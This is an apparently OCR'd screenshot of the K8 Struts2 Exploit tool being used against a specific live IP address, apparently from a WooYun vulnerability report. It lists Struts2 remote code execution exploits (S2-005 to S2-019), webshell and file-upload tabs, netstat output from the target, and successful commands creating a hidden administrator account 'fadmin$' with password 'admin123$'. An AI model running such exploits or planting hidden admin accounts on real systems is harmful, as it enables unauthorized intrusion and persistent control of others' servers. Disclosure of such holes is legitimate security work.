 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://106.2.188.57/gatewayweb/checkfile.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net localgroup administrators fadmin$ /ad 执行 保存结果 清空结果
TCP 127.0.0.1:1028 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1029 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1030 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1031 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1032 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1033 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1034 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1035 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1036 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1037 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1038 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1039 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1040 127.0.0.1:8999 ESTABLISHED
TCP 127.0.0.1:1041 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1042 127.0.0.1:2502 ESTABLISHED
TCP 127.0.0.1:1044 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1047 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:2502 127.0.0.1:1042 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1030 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1031 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1032 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1033 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1034 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1035 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1036 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1037 ESTABLI
★K8cmd-> net user fadmin$ admin123$ /ad
The command completed successfully.
★K8cmd-> net localgroup administrators fadmin$ /ad
The command completed successfully.
www.wooyun.org